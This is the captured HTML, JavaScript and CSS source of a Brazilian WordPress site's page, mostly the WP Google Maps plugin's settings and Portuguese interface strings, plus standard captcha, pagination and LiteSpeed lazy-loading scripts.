notice-error\">\r\n\t\t\t\t<span class=\"wpgmza-message\"><\/span>\r\n\t\t\t\t<span class=\"wpgmza-documentation-buttons\">\r\n\t\t\t\t\t<a target=\"_blank\">\r\n\t\t\t\t\t\t<i class=\"fa\" aria-hidden=\"true\"><\/i>\r\n\t\t\t\t\t<\/a>\r\n\t\t\t\t<\/span>\r\n\t\t\t<\/li>\r\n\t\t<\/ul>\r\n\t\r\n\t<\/div>\r\n\t\t\t<p class=\"wpgmza-front-end-only\">\r\n\t\t<i class=\"fa fa-eye\" aria-hidden=\"true\"><\/i>\r\n\t\tThis dialog is only visible to administrators\t<\/p>\r\n\t\r\n\t<!--<button data-remodal-action=\"confirm\" class=\"remodal-confirm\">\r\n\t\tDismiss\t<\/button>-->\r\n\r\n<\/div>"},"imageFolderURL":"https:\/\/guardabens.com.br\/wp-content\/plugins\/wp-google-maps\/images\/","resturl":"https:\/\/guardabens.com.br\/wp-json\/wpgmza\/v1","restnonce":"779b00b315","restnoncetable":{"\/(polygons|polylines|circles|rectangles|pointlabels)(\\\/\\d+)?\/":"0c9d7e45ad","\/markers(\\\/\\d+)?\/":"5bd3cd8845","\/datatables":"52b6b30929"},"settings":{"wpgmza_settings_marker_pull":"0","wpgmza_gdpr_enabled":1,"wpgmza_gdpr_notice":"I agree for my personal data, provided via submission through 'User Generated Markers' where applicable, 'WP Google Maps' Live Tracking app, where applicable, to be processed by {COMPANY_NAME}.\r\n\t\t\r\nI agree for my personal data, provided via map API calls, to be processed by the API provider, for the purposes of geocoding (converting addresses to coordinates), reverse geocoding and generating directions.\r\n\r\nWP Google Maps uses jQuery DataTables to display sortable, searchable tables, such as that seen in the Advanced Marker Listing and on the Map Edit Page. jQuery DataTables in certain circumstances uses a cookie to save and later recall the \"state\" of a given table - that is, the search term, sort column and order and current page. This data is help in local storage and retained until this is cleared manually. No libraries used by WP Google Maps transmit this information.\r\n\r\nSome visual components of WP Google Maps use 3rd party libraries which are loaded over the network. At present the libraries are Google Maps, Open Street Map, jQuery DataTables and FontAwesome. When loading resources over a network, the 3rd party server will receive your IP address and User Agent string amongst other details. Please refer to the Privacy Policy of the respective libraries for details on how they use data and the process to exercise your rights under the GDPR regulations.\r\n\r\nWhen using the User Generated Marker addon, data will be stored indefinitiely for the following purpose(s): {RETENTION_PURPOSE}","wpgmza_gdpr_retention_purpose":"presenting the data you have submitted on the map.","wpgmza_google_maps_api_key":"QUl6YVN5RGd0Y0dORWtYVmNLVmlJTU1VRlpCeGJwaEJ1bF9WQmxR","user_interface_style":"legacy","wpgmza_marker_xml_url":"http:\/\/guardabens.com.br\/wp-content\/uploads\/wp-google-maps\/","action":"wpgmza_save_settings","engine":"google-maps","wpgmza_maps_engine":"google-maps","wpgmza_settings_map_full_screen_control":false,"wpgmza_settings_map_streetview":false,"wpgmza_settings_map_zoom":false,"wpgmza_settings_map_pan":false,"wpgmza_settings_map_type":false,"wpgmza_settings_map_scroll":false,"wpgmza_settings_map_draggable":false,"wpgmza_settings_map_clickzoom":false,"wpgmza_settings_cat_logic":"0","wpgmza_settings_filterbycat_type":"1","use_fontawesome":"4.*","tile_server_url":"https:\/\/{a-c}.tile.openstreetmap.org\/{z}\/{x}\/{y}.png","tile_server_url_override":"","wpgmza_load_engine_api_condition":"where-required","wpgmza_always_include_engine_api_on_pages":"","wpgmza_always_exclude_engine_api_on_pages":"","wpgmza_prevent_other_plugins_and_theme_loading_api":false,"wpgmza_settings_access_level":"manage_options","wpgmza_settings_retina_width":"","wpgmza_settings_retina_height":"","wpgmza_force_greedy_gestures":false,"disable_lightbox_images":false,"wpgmza_settings_image_resizing":false,"wpgmza_settings_image_width":"","wpgmza_settings_image_height":"","wpgmza_settings_infowindow_width":"","wpgmza_settings_infowindow_links":false,"wpgmza_settings_infowindow_address":false,"wpgmza_settings_infowindow_link_text":"","wpgmza_settings_map_open_marker_by":"1","wpgmza_settings_disable_infowindows":false,"wpgmza_settings_markerlist_icon":false,"wpgmza_settings_markerlist_link":false,"wpgmza_settings_markerlist_title":false,"wpgmza_settings_markerlist_address":false,"wpgmza_settings_markerlist_category":false,"wpgmza_settings_markerlist_description":false,"wpgmza_do_not_enqueue_datatables":false,"wpgmza_default_items":null,"wpgmza_settings_carousel_markerlist_theme":null,"wpgmza_settings_carousel_markerlist_image":false,"wpgmza_settings_carousel_markerlist_title":false,"wpgmza_settings_carousel_markerlist_icon":false,"wpgmza_settings_carousel_markerlist_address":false,"wpgmza_settings_carousel_markerlist_description":false,"wpgmza_settings_carousel_markerlist_marker_link":false,"wpgmza_settings_carousel_markerlist_directions":false,"wpgmza_settings_carousel_markerlist_resize_image":false,"carousel_lazyload":false,"carousel_autoheight":false,"carousel_pagination":false,"carousel_navigation":false,"wpgmza_do_not_enqueue_owl_carousel":false,"wpgmza_do_not_enqueue_owl_carousel_themes":false,"carousel_items":"5","carousel_items_tablet":"3","carousel_items_mobile":"1","carousel_autoplay":"","wpgmza_store_locator_radii":"","importer_google_maps_api_key":"","open_layers_api_key":"","open_route_service_key":"","wpgmza_custom_css":"","wpgmza_custom_js":"","disable_compressed_path_variables":false,"disable_autoptimize_compatibility_fix":false,"disable_automatic_backups":false,"wpgmza_developer_mode":false,"wpgmza_gdpr_require_consent_before_load":false,"wpgmza_gdpr_company_name":"","wpgmza_gdpr_override_notice":false,"wpgmza_gdpr_notice_override_text":"","internal_engine":"legacy","accessLevel":"manage_options","alwaysExcludeEngineApiOnPages":"","alwaysIncludeEngineApiOnPages":"","carouselAutoplay":"","carouselItems":"5","carouselItemsMobile":"1","carouselItemsTablet":"3","carouselMarkerlistResizeImage":false,"carouselTheme":null,"categoryFilterDisplay":"dropdown","categoryFilteringLogic":"or","customCss":"","customJs":"","developerMode":false,"disableAutomaticBackups":false,"disableAutoptimizeCompatibilityFix":false,"disableCompressedPathVariables":false,"disableDoubleClickZoom":false,"disableDragPanning":false,"disableFullScreenControl":false,"disableInfoWindows":false,"disableLightboxImages":false,"disableMouseWheelZoom":false,"disablePanControl":false,"disableStreetViewControl":false,"disableTypeControl":false,"disableZoomControl":false,"doNotEnqueueDatatables":false,"doNotEnqueueOwlCarousel":false,"doNotEnqueueOwlCarouselThemes":false,"enableCarouselAutoHeight":false,"enableCarouselLazyLoad":false,"enableCarouselNavigation":false,"enableCarouselPagination":false,"forceGreedyGestures":false,"gdprCompanyName":"","gdprEnabled":1,"gdprNotice":"I agree for my personal data, provided via submission through 'User Generated Markers' where applicable, 'WP Google Maps' Live Tracking app, where applicable, to be processed by {COMPANY_NAME}.\r\n\t\t\r\nI agree for my personal data, provided via map API calls, to be processed by the API provider, for the purposes of geocoding (converting addresses to coordinates), reverse geocoding and generating directions.\r\n\r\nWP Google Maps uses jQuery DataTables to display sortable, searchable tables, such as that seen in the Advanced Marker Listing and on the Map Edit Page. jQuery DataTables in certain circumstances uses a cookie to save and later recall the \"state\" of a given table - that is, the search term, sort column and order and current page. This data is help in local storage and retained until this is cleared manually. No libraries used by WP Google Maps transmit this information.\r\n\r\nSome visual components of WP Google Maps use 3rd party libraries which are loaded over the network. At present the libraries are Google Maps, Open Street Map, jQuery DataTables and FontAwesome. When loading resources over a network, the 3rd party server will receive your IP address and User Agent string amongst other details. Please refer to the Privacy Policy of the respective libraries for details on how they use data and the process to exercise your rights under the GDPR regulations.\r\n\r\nWhen using the User Generated Marker addon, data will be stored indefinitiely for the following purpose(s): {RETENTION_PURPOSE}","gdprNoticeOverrideText":"","gdprOverrideNotice":false,"gdprRequireConsentBeforeLoad":false,"gdprRetentionPurpose":"presenting the data you have submitted on the map.","googleMapsApiKey":"QUl6YVN5RGd0Y0dORWtYVmNLVmlJTU1VRlpCeGJwaEJ1bF9WQmxR","hideCarouselMarkerListingAddress":false,"hideCarouselMarkerListingDescription":false,"hideCarouselMarkerListingDirections":false,"hideCarouselMarkerListingIcon":false,"hideCarouselMarkerListingImage":false,"hideCarouselMarkerListingLink":false,"hideCarouselMarkerListingTitle":false,"hideMarkerListingAddress":false,"hideMarkerListingCategory":false,"hideMarkerListingDescription":false,"hideMarkerListingIcon":false,"hideMarkerListingLink":false,"hideMarkerListingTitle":false,"importerGoogleMapsApiKey":"","infoWindowAddress":false,"infoWindowImageHeight":"","infoWindowImageResizing":false,"infoWindowImageWidth":"","infoWindowLinkText":"","infoWindowLinks":false,"infoWindowMaxWidth":"","internalEngine":"legacy","loadEngineApiCondition":"where-required","markerListingPageSize":null,"markerPull":"database","markerXmlUrl":"http:\/\/guardabens.com.br\/wp-content\/uploads\/wp-google-maps\/","openInfoWindowEvent":"click","openLayersApiKey":"","openRouteServiceKey":"","preventOtherPluginsAndThemeLoadingApi":false,"retinaHeight":"","retinaWidth":"","storeLocatorRadii":"","tileServerUrl":"https:\/\/{a-c}.tile.openstreetmap.org\/{z}\/{x}\/{y}.png","tileServerUrlOverride":"","useFontAwesome":"4.*","userInterfaceStyle":"legacy"},"stylingSettings":{},"currentPage":null,"userCanAdministrator":"0","serverCanInflate":"1","localized_strings":{"unsecure_geolocation":"Many browsers are no longer allowing geolocation from unsecured origins. You will need to secure your site with an SSL certificate (HTTPS) or this feature may not work for your visitors","use_my_location":"Use minha localiza\u00e7\u00e3o","google_api_not_loaded":"The map cannot be initialized because the Maps API has not been loaded. Please check your settings.","no_google_maps_api_key":"You have not entered a <b>Google Maps API Key<\/b>.<br \/><br \/>Please go to the your admin area, then Maps, then Settings, then the Advanced tab to <a href=\"https:\/\/guardabens.com.br\/wp-admin\/admin.php?page=wp-google-maps-menu-settings&highlight=wpgmza_google_maps_api_key#advanced-settings\">enter your Google Maps API key<\/a>.<br \/><br \/>Alternatively, <a href=\"https:\/\/guardabens.com.br\/wp-admin\/admin.php?page=wp-google-maps-menu-settings&highlight=wpgmza_maps_engine\">choose the Open Layers engine<\/a> to avoid getting an API key.","documentation":"Documenta\u00e7\u00e3o do Localizador de Loja","api_dashboard":"API Dashboard","verify_project":"Verify Project","no_shape_circle":"Please create the circle first.","no_shape_rectangle":"\ufeffExcluir este marcador","no_shape_polygon":"Please create the polygon first.","no_shape_polyline":"Excluir esta polilinha","failed_to_get_address":"Esconder o Endere\u00e7o","failed_to_create_marker":"Failed to create marker %d - this marker cannot be placed on the map.","my_location":"Minha localiza\u00e7\u00e3o","kilometers_away":"km de dist\u00e2ncia","miles_away":"milhas de dist\u00e2ncia","import_completed":"Import completed.","importing_please_wait":"Importing, this may take a moment...","no_address_specified":"Esconder o campo de endere\u00e7o","add_marker":"Adicionar Marcador","save_marker":"Salvar Marcador","please_wait":"Explique por favor","zero_results":"No results found in this location. Please try again.","address_not_found":"This address could not be found. WP Go Maps uses a 3rd party service (eg Google) to convert addresses to geographic coordinates. Unfortunately, the service has no records for this address at present. Please try an alternative format, or manually position the marker using right click.","geocode_fail":"Geocode failed due to technical reasons","you_must_check_gdpr_consent":"You must check the GDPR consent box to continue","no_gps_coordinates":"No GPS coordinates found","fetching_directions":"Obtendo instru\u00e7\u00f5es de Como Chegar","unknown_directions_service_status":"Unknown directions service status","please_fill_out_both_from_and_to_fields":"Por favor preencha tanto o campo 'de' como o 'para'","no_picture_found":"No picture found","overwrite_theme_data":"Tem certeza que voc\u00ea quer excluir o mapa?","upload_complete":"Subir Arquivo","uploading_file":"Subir Arquivo","bulk_jpeg_media_title":"WP Go Maps - Bulk JPEG Upload","from_your_location":"Minha localiza\u00e7\u00e3o","from_searched_location":"Mostrar a Localiza\u00e7\u00e3o do Usu\u00e1rio","yes":"\ufeffSim","no":"\ufeffN\u00e3o","requires_gold_v5":"Acabou de conhecer o WP Google Maps?","confirm_remove_duplicates":"This operation is not reversable. We recommend you take a backup before proceeding. Would you like to continue?","invalid_theme_data":"Invalid theme data","duplicate_custom_field_name":"Duplicate custom field names, please ensure you only add unique custom field names.","disabled_interactions_notice":"Some interactions are disabled.","interactions_enabled_notice":"Interactions Enabled","disabled_interactions_button":"Ativar Instru\u00e7\u00f5es de Como Chegar?","use_two_fingers":"Use two fingers to move the map","use_ctrl_scroll_to_zoom":"Use ctrl + scroll to zoom the map","geocode_was_not_successful":"Geocode n\u00e3o foi be","geocoding_library_notice":"Geocoding this address failed. Please check you have enabled the Geocoding API for your Google Maps API project.","map_delete_prompt_text":"Tem certeza que voc\u00ea quer excluir o mapa?","map_bulk_delete_prompt_text":"Tem certeza que voc\u00ea quer excluir o mapa?","general_delete_prompt_text":"Tem certeza que voc\u00ea quer excluir o mapa?","new_map":"Salvar o Mapa","all":"Todas","cloud_api_key_error_1":"Autocomplete disabled. <a href=\"https:\/\/wpgmaps.com\/documentation\/autocomplete-disabled\/\" target=\"_BLANK\">Find out more<\/a>.","autcomplete_placeholder":"Use minha localiza\u00e7\u00e3o"},"api_consent_html":"<div class=\"wpgmza-gdpr-compliance\"><p>\r\n\tI agree for my personal data to be processed by <span name=\"wpgmza_gdpr_company_name\"><\/span>, for the purpose(s) of <span name=\"wpgmza_gdpr_retention_purpose\">presenting the data you have submitted on the map.<\/span>.\r\n<\/p>\r\n\r\n<p>\t\r\n\tI agree for my personal data, provided via map API calls, to be processed by the API provider, for the purposes of geocoding (converting addresses to coordinates), reverse geocoding and\tgenerating directions.\r\n<\/p>\r\n<p>\r\n\tSome visual components of WP Go Maps use 3rd party libraries which are loaded over the network. At present the libraries are Google Maps, Open Street Map, jQuery DataTables and FontAwesome. When loading resources over a network, the 3rd party server will receive your IP address and User Agent string amongst other details. Please refer to the Privacy Policy of the respective libraries for details on how they use data and the process to exercise your rights under the GDPR regulations.\r\n<\/p>\r\n<p>\r\n\tWP Go Maps uses jQuery DataTables to display sortable, searchable tables, such as that seen in the Advanced Marker Listing and on the Map Edit Page. jQuery DataTables in certain circumstances uses a cookie to save and later recall the \"state\" of a given table - that is, the search term, sort column and order and current page. This data is held in local storage and retained until this is cleared manually. No libraries used by WP Go Maps transmit this information.\r\n<\/p>\r\n<p>\r\n\tPlease <a href=\"https:\/\/developers.google.com\/maps\/terms\">see here<\/a> and <a href=\"https:\/\/maps.google.com\/help\/terms_maps.html\">here<\/a> for Google's terms. Please also see <a href=\"https:\/\/policies.google.com\/privacy?hl=en-GB&gl=uk\">Google's Privacy Policy<\/a>. We do not send the API provider any personally identifying information, or information that could uniquely identify your device.\r\n<\/p>\r\n<p>\r\n\tWhere this notice is displayed in place of a map, agreeing to this notice will store a cookie recording your agreement so you are not prompted again.\r\n<\/p><p class='wpgmza-centered'><button class='wpgmza-api-consent'>I agree<\/button><\/div><\/p>","basic_version":"9.0.45","_isProVersion":"","defaultMarkerIcon":"https:\/\/guardabens.com.br\/wp-content\/plugins\/wp-google-maps\/images\/spotlight-poi3.png","markerXMLPathURL":"\/\/guardabens.com.br\/wp-content\/uploads\/wp-google-maps\/","is_admin":"0","locale":"pt_BR","isServerIIS":"","labelpointIcon":"https:\/\/guardabens.com.br\/wp-content\/plugins\/wp-google-maps\/images\/label-point.png","buildCode":"B.9.0.45::L.G","postID":"1315"};</script> <script data-optimized="1" src="https://guardabens.com.br/wp-content/litespeed/js/ae910db6273d8cb96e0b182679866a2e.js?ver=a267d" id="wpgmza-js" type="74b42f96b291741488687b85-text/javascript"></script> <script data-optimized="1" src="https://guardabens.com.br/wp-content/litespeed/js/67844ad73539a541e57afaffe82d2d64.js?ver=2d5a0" id="wpgmza_canvas_layer_options-js" type="74b42f96b291741488687b85-text/javascript"></script> <script data-optimized="1" src="https://guardabens.com.br/wp-content/litespeed/js/49ba4a5d45b7be46e4b770cd4064c593.js?ver=79b19" id="wpgmza_canvas_layer-js" type="74b42f96b291741488687b85-text/javascript"></script> <script id="hcaptcha-js-extra" type="74b42f96b291741488687b85-text/javascript">var HCaptchaMainObject = {"params":"{\"sitekey\":\"3e81451e-42c9-4df3-ac03-af9f97863c19\",\"theme\":\"light\",\"size\":\"invisible\",\"hl\":\"pt\"}"};</script> <script data-optimized="1" src="https://guardabens.com.br/wp-content/litespeed/js/e96717a8827f0de107fc8639aadc82fc.js?ver=8e1ae" id="hcaptcha-js" type="74b42f96b291741488687b85-text/javascript"></script> <script data-optimized="1" src="https://guardabens.com.br/wp-content/litespeed/js/244943871ae44f7bafa05a58a8900900.js?ver=0cd1b" id="hcaptcha-cf7-js" type="74b42f96b291741488687b85-text/javascript"></script> <script type="74b42f96b291741488687b85-text/javascript">/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",(function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())}),!1);</script> <script type="74b42f96b291741488687b85-text/javascript">(function($, undefined){var domain_url = location.protocol+"//"+ top.location.host.toString();$( document ).on( "click", ".novidades-paginacao[href^='"+domain_url+"']", function(e){e.preventDefault();var $content0 = $(".itenspagination");var container_height0 = $content0.height();if ( !this.pathname ) {return false;}$content0.css('min-height', container_height0 + 'px');$content0.html('<div class="ajax-loader">Loading...</div>');$("html, body").animate({scrollTop: $(".itenspagination").offset().top - 100}, 800);var full_url0 = domain_url + this.pathname + " .itenspagination";setTimeout(function(){$content0.load( full_url0 );setTimeout(function(){$content0.css('min-height', 'unset');}, 500);}, 500);return false;});})(jQuery);</script> <script data-no-optimize="1" type="74b42f96b291741488687b85-text/javascript">window.lazyLoadOptions=Object.assign({},{threshold:300},window.lazyLoadOptions||{});!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).LazyLoad=e()}(this,function(){"use strict";function e(){return(e=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n,a=arguments[e];for(n in a)Object.prototype.hasOwnProperty.call(a,n)&&(t[n]=a[n])}return t}).apply(this,arguments)}function o(t){return e({},at,t)}function l(t,e){return t.getAttribute(gt+e)}function c(t){return l(t,vt)}function s(t,e){return function(t,e,n){e=gt+e;null!==n?t.setAttribute(e,n):t.removeAttribute(e)}(t,vt,e)}function i(t){return s(t,null),0}function r(t){return null===c(t)}function u(t){return c(t)===_t}function d(t,e,n,a){t&&(void 0===a?void 0===n?t(e):t(e,n):t(e,n,a))}function f(t,e){et?t.classList.add(e):t.className+=(t.className?" ":"")+e}function _(t,e){et?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}function g(t){return t.llTempImage}function v(t,e){!e||(e=e._observer)&&e.unobserve(t)}function b(t,e){t&&(t.loadingCount+=e)}function p(t,e){t&&(t.toLoadCount=e)}function n(t){for(var e,n=[],a=0;e=t.children[a];a+=1)"SOURCE"===e.tagName&&n.push(e);return n}function h(t,e){(t=t.parentNode)&&"PICTURE"===t.tagName&&n(t).forEach(e)}function a(t,e){n(t).forEach(e)}function m(t){return!!t[lt]}function E(t){return t[lt]}function I(t){return delete t[lt]}function y(e,t){var n;m(e)||(n={},t.forEach(function(t){n[t]=e.getAttribute(t)}),e[lt]=n)}function L(a,t){var o;m(a)&&(o=E(a),t.forEach(function(t){var e,n;e=a,(t=o[n=t])?e.setAttribute(n,t):e.removeAttribute(n)}))}function k(t,e,n){f(t,e.class_loading),s(t,st),n&&(b(n,1),d(e.callback_loading,t,n))}function A(t,e,n){n&&t.setAttribute(e,n)}function O(t,e){A(t,rt,l(t,e.data_sizes)),A(t,it,l(t,e.data_srcset)),A(t,ot,l(t,e.data_src))}function w(t,e,n){var a=l(t,e.data_bg_multi),o=l(t,e.data_bg_multi_hidpi);(a=nt&&o?o:a)&&(t.style.backgroundImage=a,n=n,f(t=t,(e=e).class_applied),s(t,dt),n&&(e.unobserve_completed&&v(t,e),d(e.callback_applied,t,n)))}function x(t,e){!e||0<e.loadingCount||0<e.toLoadCount||d(t.callback_finish,e)}function M(t,e,n){t.addEventListener(e,n),t.llEvLisnrs[e]=n}function N(t){return!!t.llEvLisnrs}function z(t){if(N(t)){var e,n,a=t.llEvLisnrs;for(e in a){var o=a[e];n=e,o=o,t.removeEventListener(n,o)}delete t.llEvLisnrs}}function C(t,e,n){var a;delete t.llTempImage,b(n,-1),(a=n)&&--a.toLoadCount,_(t,e.class_loading),e.unobserve_completed&&v(t,n)}function R(i,r,c){var l=g(i)||i;N(l)||function(t,e,n){N(t)||(t.llEvLisnrs={});var a="VIDEO"===t.tagName?"loadeddata":"load";M(t,a,e),M(t,"error",n)}(l,function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_loaded),s(e,ut),d(n.callback_loaded,e,a),o||x(n,a),z(l)},function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_error),s(e,ft),d(n.callback_error,e,a),o||x(n,a),z(l)})}function T(t,e,n){var a,o,i,r,c;t.llTempImage=document.createElement("IMG"),R(t,e,n),m(c=t)||(c[lt]={backgroundImage:c.style.backgroundImage}),i=n,r=l(a=t,(o=e).data_bg),c=l(a,o.data_bg_hidpi),(r=nt&&c?c:r)&&(a.style.backgroundImage='url("'.concat(r,'")'),g(a).setAttribute(ot,r),k(a,o,i)),w(t,e,n)}function G(t,e,n){var a;R(t,e,n),a=e,e=n,(t=Et[(n=t).tagName])&&(t(n,a),k(n,a,e))}function D(t,e,n){var a;a=t,(-1<It.indexOf(a.tagName)?G:T)(t,e,n)}function S(t,e,n){var a;t.setAttribute("loading","lazy"),R(t,e,n),a=e,(e=Et[(n=t).tagName])&&e(n,a),s(t,_t)}function V(t){t.removeAttribute(ot),t.removeAttribute(it),t.removeAttribute(rt)}function j(t){h(t,function(t){L(t,mt)}),L(t,mt)}function F(t){var e;(e=yt[t.tagName])?e(t):m(e=t)&&(t=E(e),e.style.backgroundImage=t.backgroundImage)}function P(t,e){var n;F(t),n=e,r(e=t)||u(e)||(_(e,n.class_entered),_(e,n.class_exited),_(e,n.class_applied),_(e,n.class_loading),_(e,n.class_loaded),_(e,n.class_error)),i(t),I(t)}function U(t,e,n,a){var o;n.cancel_on_exit&&(c(t)!==st||"IMG"===t.tagName&&(z(t),h(o=t,function(t){V(t)}),V(o),j(t),_(t,n.class_loading),b(a,-1),i(t),d(n.callback_cancel,t,e,a)))}function $(t,e,n,a){var o,i,r=(i=t,0<=bt.indexOf(c(i)));s(t,"entered"),f(t,n.class_entered),_(t,n.class_exited),o=t,i=a,n.unobserve_entered&&v(o,i),d(n.callback_enter,t,e,a),r||D(t,n,a)}function q(t){return t.use_native&&"loading"in HTMLImageElement.prototype}function H(t,o,i){t.forEach(function(t){return(a=t).isIntersecting||0<a.intersectionRatio?$(t.target,t,o,i):(e=t.target,n=t,a=o,t=i,void(r(e)||(f(e,a.class_exited),U(e,n,a,t),d(a.callback_exit,e,n,t))));var e,n,a})}function B(e,n){var t;tt&&!q(e)&&(n._observer=new IntersectionObserver(function(t){H(t,e,n)},{root:(t=e).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}))}function J(t){return Array.prototype.slice.call(t)}function K(t){return t.container.querySelectorAll(t.elements_selector)}function Q(t){return c(t)===ft}function W(t,e){return e=t||K(e),J(e).filter(r)}function X(e,t){var n;(n=K(e),J(n).filter(Q)).forEach(function(t){_(t,e.class_error),i(t)}),t.update()}function t(t,e){var n,a,t=o(t);this._settings=t,this.loadingCount=0,B(t,this),n=t,a=this,Y&&window.addEventListener("online",function(){X(n,a)}),this.update(e)}var Y="undefined"!=typeof window,Z=Y&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),tt=Y&&"IntersectionObserver"in window,et=Y&&"classList"in document.createElement("p"),nt=Y&&1<window.devicePixelRatio,at={elements_selector:".lazy",container:Z||Y?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"litespeed-loading",class_loaded:"litespeed-loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},ot="src",it="srcset",rt="sizes",ct="poster",lt="llOriginalAttrs",st="loading",ut="loaded",dt="applied",ft="error",_t="native",gt="data-",vt="ll-status",bt=[st,ut,dt,ft],pt=[ot],ht=[ot,ct],mt=[ot,it,rt],Et={IMG:function(t,e){h(t,function(t){y(t,mt),O(t,e)}),y(t,mt),O(t,e)},IFRAME:function(t,e){y(t,pt),A(t,ot,l(t,e.data_src))},VIDEO:function(t,e){a(t,function(t){y(t,pt),A(t,ot,l(t,e.data_src))}),y(t,ht),A(t,ct,l(t,e.data_poster)),A(t,ot,l(t,e.data_src)),t.load()}},It=["IMG","IFRAME","VIDEO"],yt={IMG:j,IFRAME:function(t){L(t,pt)},VIDEO:function(t){a(t,function(t){L(t,pt)}),L(t,ht),t.load()}},Lt=["IMG","IFRAME","VIDEO"];return t.prototype={update:function(t){var e,n,a,o=this._settings,i=W(t,o);{if(p(this,i.length),!Z&&tt)return q(o)?(e=o,n=this,i.forEach(function(t){-1!==Lt.indexOf(t.tagName)&&S(t,e,n)}),void p(n,0)):(t=this._observer,o=i,t.disconnect(),a=t,void o.forEach(function(t){a.observe(t)}));this.loadAll(i)}},destroy:function(){this._observer&&this._observer.disconnect(),K(this._settings).forEach(function(t){I(t)}),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var e=this,n=this._settings;W(t,n).forEach(function(t){v(t,e),D(t,n,e)})},restoreAll:function(){var e=this._settings;K(e).forEach(function(t){P(t,e)})}},t.load=function(t,e){e=o(e);D(t,e)},t.resetStatus=function(t){i(t)},t}),function(t,e){"use strict";function n(){e.body.classList.add("litespeed_lazyloaded")}function a(){console.log("[LiteSpeed] Start Lazy Load"),o=new LazyLoad(Object.assign({},t.lazyLoadOptions||{},{elements_selector:"[data-lazyloaded]",callback_finish:n})),i=function(){o.update()},t.MutationObserver&&new MutationObserver(i).observe(e.documentElement,{childList:!0,subtree:!0,attributes:!0})}var o,i;t.addEventListener?t.addEventListener("load",a,!1):t.attachEvent("onload",a)}(window,document);</script><script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="74b42f96b291741488687b85-|49" defer></script></body></html> <script type="74b42f96b291741488687b85-text/javascript">jQuery(function(){
		jQuery('nav.navigation.pagination a.page-numbers').each(function(){
			var url = jQuery(this).attr('href');
			var newurl = url.split('/page');
			jQuery(this).attr('href', 'https://guardabens.com.br/blog//page'+newurl[1]);
			
		})
		
	});</script>
<!-- Page optimized by LiteSpeed Cache @2025-11-01 15:53:14 -->

<!-- Page supported by LiteSpeed Cache 7.6.2 on 2025-11-01 15:53:14 -->

--- FILE ---
content_type: text/css
request_url: https://guardabens.com.br/wp-content/litespeed/css/b9d68cdc90c17cb22d9527e949c23f40.css?ver=e4040
body_size: 51020
content:
.wp-block-archives{box-sizing:border-box}.wp-block-archives-dropdown label{display:block}.wp-block-avatar{line-height:0}.wp-block-avatar,.wp-block-avatar img{box-sizing:border-box}.wp-block-avatar.aligncenter{text-align:center}.wp-block-audio{box-sizing:border-box}.wp-block-audio :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-audio audio{min-width:300px;width:100%}.wp-block-button__link{align-content:center;box-sizing:border-box;cursor:pointer;display:inline-block;height:100%;text-align:center;width:100%;word-break:break-word}.wp-block-button__link.aligncenter{text-align:center}.wp-block-button__link.alignright{text-align:right}:where(.wp-block-button__link){border-radius:9999px;box-shadow:none;padding:calc(.667em + 2px) calc(1.333em + 2px);text-decoration:none}.wp-block-button[style*=text-decoration] .wp-block-button__link{text-decoration:inherit}.wp-block-buttons>.wp-block-button.has-custom-width{max-width:none}.wp-block-buttons>.wp-block-button.has-custom-width .wp-block-button__link{width:100%}.wp-block-buttons>.wp-block-button.has-custom-font-size .wp-block-button__link{font-size:inherit}.wp-block-buttons>.wp-block-button.wp-block-button__width-25{width:calc(25% - var(--wp--style--block-gap, .5em)*.75)}.wp-block-buttons>.wp-block-button.wp-block-button__width-50{width:calc(50% - var(--wp--style--block-gap, .5em)*.5)}.wp-block-buttons>.wp-block-button.wp-block-button__width-75{width:calc(75% - var(--wp--style--block-gap, .5em)*.25)}.wp-block-buttons>.wp-block-button.wp-block-button__width-100{flex-basis:100%;width:100%}.wp-block-buttons.is-vertical>.wp-block-button.wp-block-button__width-25{width:25%}.wp-block-buttons.is-vertical>.wp-block-button.wp-block-button__width-50{width:50%}.wp-block-buttons.is-vertical>.wp-block-button.wp-block-button__width-75{width:75%}.wp-block-button.is-style-squared,.wp-block-button__link.wp-block-button.is-style-squared{border-radius:0}.wp-block-button.no-border-radius,.wp-block-button__link.no-border-radius{border-radius:0!important}:root :where(.wp-block-button .wp-block-button__link.is-style-outline),:root :where(.wp-block-button.is-style-outline>.wp-block-button__link){border:2px solid;padding:.667em 1.333em}:root :where(.wp-block-button .wp-block-button__link.is-style-outline:not(.has-text-color)),:root :where(.wp-block-button.is-style-outline>.wp-block-button__link:not(.has-text-color)){color:currentColor}:root :where(.wp-block-button .wp-block-button__link.is-style-outline:not(.has-background)),:root 